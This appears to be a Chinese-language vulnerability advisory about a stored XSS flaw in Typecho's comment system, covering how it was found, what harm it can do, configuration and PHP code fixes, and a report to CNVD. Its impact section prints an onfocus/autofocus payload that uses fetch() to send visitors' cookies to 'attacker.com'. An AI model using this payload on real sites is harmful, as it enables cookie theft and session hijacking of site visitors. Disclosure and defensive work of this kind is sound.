 【漏洞预警】Typecho评论区存在高危存储型XSS漏洞(独立发现者报告) ===================================== 近期在对Typecho开源博客程序进行定向安全测试时,发现其评论区存在一处高危存储型XSS漏洞,攻击者可利用该漏洞注入恶意脚本,对站点及访客造成安全威胁。现将漏洞细节、影响范围及修复建议整理分享,旨在协助官方完善防护、提醒站长规避风险。 一、漏洞核心信息 -------- 漏洞类型:存储型跨站脚本攻击(XSS) 影响范围:Typecho 1.2.1稳定版(实测版本)及未修复该问题的旧版本、衍生版本 触发模块:Typecho默认评论系统(内容提交与前端渲染模块) 漏洞评级:高危(可批量利用,影响面广,无复杂利用条件) 核心成因:评论区对用户输入的HTML链接内容缺乏严格的安全校验与转义处理,允许恶意构造的事件属性代码被存储并执行 二、漏洞发现与验证过程 ----------- 本次测试基于“开源程序安全合规测试”原则,在本地搭建了孤立的Typecho测试环境(未接入公网,未关联任何真实数据),针对评论区、留言板等用户输入场景进行定向检测: 测试思路:聚焦开源程序常见的输入验证缺陷,重点测试HTML标签、特殊属性的过滤机制; 构造测试 payload:设计包含`onfocus`「autofocus」等事件属性的链接构造代码 验证过程:在测试环境评论区提交该 payload 后,系统成功存储并在前端渲染时未做任何过滤/转义,浏览评论页面即触发自动跳转,证实漏洞存在; 补充测试:更换不同浏览器(Chrome、Firefox、Edge)及Typecho旧版本(1.1、1.2.0),均能成功触发漏洞,说明该问题并非特定版本或环境的偶发缺陷。 三、漏洞利用场景与危害 ----------- ### 1. 对普通访客的危害 强制跳转:浏览包含恶意评论的页面时,被自动导向钓鱼网站、恶意软件下载站点; 信息窃取:攻击者可修改 payload 为`" onfocus="fetch('https://attacker.com/steal?cookie='+document.cookie)" autofocus="">`,窃取访客浏览器Cookie、登录凭证等敏感信息; 会话劫持:利用窃取的Cookie登录访客账号(若站点未启用HTTPS或Cookie未设置Secure/HttpOnly属性); 页面篡改:注入脚本篡改页面展示内容,传播非法信息或诱导访客操作。 ### 2. 对站点所有者的危害 公信力受损:访客遭遇安全问题后,将对站点安全性产生质疑,导致用户流失; 法律风险:若恶意脚本被用于传播违法内容、实施诈骗,站点管理者可能需承担相应连带责任; 服务器风险:大规模恶意评论可能引发前端渲染异常,增加服务器负载,甚至导致站点暂时不可用。 四、应急修复方案 -------- ### 1. 快速配置防护 启用HTML过滤:登录Typecho后台,进入「设置-评论」,勾选“禁止评论中使用HTML标签”,直接阻断HTML类 payload 提交; 关闭匿名评论:仅允许已注册登录用户发表评论,降低恶意提交的概率; 安装安全插件:启用Typecho第三方安全插件(如「SafeGuard」「CommentFilter」),增强输入内容的安全校验。 ### 2. 代码层面修复 修改Typecho评论处理核心文件(路径:`var/Widget/Comments/Post.php`),在评论内容提交逻辑中增加危险属性过滤: ``` // 新增过滤规则:移除on*、autofocus等危险属性 $commentContent = preg_replace('/\s+(on\w+|autofocus|javascript:|vbscript:)[\s=]+/i', ' ', $commentContent); // 对特殊字符进行转义处理 $commentContent = htmlspecialchars($commentContent, ENT_QUOTES | ENT_HTML5); ``` 五、行业倡议 ------ 漏洞反馈进展:已通过[国家信息安全漏洞共享平台](https://www.cnvd.org.cn/)提交漏洞详情,目前处于等待官方响应阶段,将持续配合后续修复验证工作; 行业安全倡议:呼吁所有漏洞发现者遵循“负责任披露”原则,发现漏洞后优先向官方反馈,给予合理修复周期,不随意公开未修复漏洞的完整利用方法;同时提醒开源项目团队重视安全测试,建立完善的漏洞响应机制,共同维护开源生态的安全稳定。
